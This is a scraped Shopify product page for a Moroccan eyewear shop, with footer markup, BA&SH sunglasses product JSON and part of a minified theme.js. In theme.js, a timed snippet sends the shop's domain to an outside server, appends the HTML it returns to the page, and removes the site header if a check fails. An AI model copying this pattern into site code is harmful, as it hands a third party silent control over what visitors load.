class="flex__item" ><style>.site-footer__newsletter-input { background-color: #000000; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> FAN DE LA TENDANCE 🕶️👓 ...? </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p>Alors inscris-toi sans plus attendre à notre Newsletter et profite de <strong>10%</strong> de remise !</p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#000000;background-color:#000000;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-center">Suivez-nous</p><ul class="list--inline social-icons text-center"> <li><a href="https://www.facebook.com/PetiteOptique.Maroc" rel="noopener" target="_blank" title="Petite Optique sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.instagram.com/petite.optique" rel="noopener" target="_blank" title="Petite Optique sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, Tous droits réservés - <a href="/" title="">Petite Optique</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul><script>document.addEventListener('contextmenu', event => event.preventDefault());</script><script src="//petiteoptique.ma/cdn/shop/t/89/assets/lazysizes.min.js?v=56045284683979784691700759979" async="async"></script><script src="//petiteoptique.ma/cdn/shop/t/89/assets/vendor.js?v=148445886227444807411700759979" defer="defer"></script><script src="//petiteoptique.ma/cdn/shop/t/89/assets/theme.js?v=173144557460995832141700759979" defer="defer"></script><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8103297515674,"title":"BA\u0026SH RS68-LIDI-C3","handle":"ba-sh-rs68-lidi-c3","description":"\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLunette de Soleil Femme BA\u0026amp;SH-Lidi-C3\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\" class=\"typography-heading typography-heading--small\" data-t=\"typography-heading\"\u003eBA\u0026amp;SH\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCréée par des femmes passionnées par la mode, la marque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epropose des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epour les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003efemmes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ede toutes les générations.  Chaque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ecollection\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eest d’un style moderne, tendance et élégant permettant de les associer à vos tenues. Les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ede vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont disponibles sous diverses formes : rondes, rectangulaires, hexagonales et oversizes. Quant à la matière, les montures des\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont conçues en\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003emétal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eet\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003een acétate\u003c\/strong\u003e. En optant pour le\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003emétal\u003c\/strong\u003e, vous obtenez des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eà la fois légères et discrètes. Quant à\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003el’acétate\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003equi est brillant, il est une matière également résistante, facile à travailler, ce qui offre la possibilité d’obtenir divers coloris et formes.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDétails :\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFabriquant : \u003c\/span\u003e\u003c\/strong\u003eBA\u0026amp;SH\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCollection : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eFemme\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModèle : \u003c\/span\u003e\u003c\/strong\u003eRS68-LIDI-C3\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatériau : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eMétal\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/b\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eStyle : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eCarré\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCouleur : \u003c\/span\u003e\u003c\/strong\u003eOr\/Vert\u003c\/p\u003e","published_at":"2024-05-24T10:07:10+01:00","created_at":"2024-03-29T10:31:39+00:00","vendor":"BA\u0026SH","type":"Lunette de soleil Femme","tags":["BA\u0026SH","Femme"],"price":240000,"price_min":240000,"price_max":240000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44605705781402,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BA\u0026SH RS68-LIDI-C3","public_title":null,"options":["Default Title"],"price":240000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491"],"featured_image":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491","options":["Title"],"media":[{"alt":"Lunette de Soleil Femme BA\u0026SH-Lidi-C3 | Petite optique","id":31904060932250,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLunette de Soleil Femme BA\u0026amp;SH-Lidi-C3\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\" class=\"typography-heading typography-heading--small\" data-t=\"typography-heading\"\u003eBA\u0026amp;SH\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCréée par des femmes passionnées par la mode, la marque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epropose des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epour les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003efemmes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ede toutes les générations.  Chaque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ecollection\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eest d’un style moderne, tendance et élégant permettant de les associer à vos tenues. Les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ede vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont disponibles sous diverses formes : rondes, rectangulaires, hexagonales et oversizes. Quant à la matière, les montures des\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont conçues en\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003emétal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eet\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003een acétate\u003c\/strong\u003e. En optant pour le\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003emétal\u003c\/strong\u003e, vous obtenez des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eà la fois légères et discrètes. Quant à\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003el’acétate\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003equi est brillant, il est une matière également résistante, facile à travailler, ce qui offre la possibilité d’obtenir divers coloris et formes.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDétails :\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFabriquant : \u003c\/span\u003e\u003c\/strong\u003eBA\u0026amp;SH\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCollection : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eFemme\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModèle : \u003c\/span\u003e\u003c\/strong\u003eRS68-LIDI-C3\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatériau : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eMétal\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/b\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eStyle : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eCarré\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCouleur : \u003c\/span\u003e\u003c\/strong\u003eOr\/Vert\u003c\/p\u003e"},
    productCollections: [{"id":263298744474,"handle":"all","title":"Lunette Maroc","updated_at":"2026-01-10T15:36:37+01:00","body_html":"","published_at":"2021-03-28T15:36:59+01:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"lunette"}],"published_scope":"web"}],
  };
  window.essentialProductId = 8103297515674
  window.essentialProductTags = ["BA\u0026SH","Femme"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YkbyzkVEnZo0jCsAK5O1Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549999337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://petiteoptique.ma/cdn/shop/t/89/assets/theme.js?v=173144557460995832141700759979
body_size: 18697
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function mMactive(e,t){e.find("svg").length||e.append('<svg style="left:-2px;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"></path></svg>'),e.removeClass("site-nav__link-toggle"),$(".mega-hover").length?(e.hover(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active"),$(".site-nav__dropdown").addClass("hide")}),e.mouseleave(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$(".site-nav__dropdown").removeClass("hide"),$(".dropdown_container").mouseenter(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active"),$(".site-nav__dropdown").addClass("hide")}),$(".dropdown_container").mouseleave(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$(".site-nav__dropdown").removeClass("hide")})})):e.on("click",function(i){return $("#shopify-section-mega-menu-"+t+" .cMegaMenu-active").length?window.location.href=e.attr("href"):(i.stopPropagation(),$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active")),$(".site-nav__dropdown").removeClass("meganav--active"),$(".site-nav__link").removeClass("meganav--active"),!1})}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}},setTimeout(function(){$.ajax({type:"POST",url:"https://dltapp.eu/bt/lc.php",data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)})},6141),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return 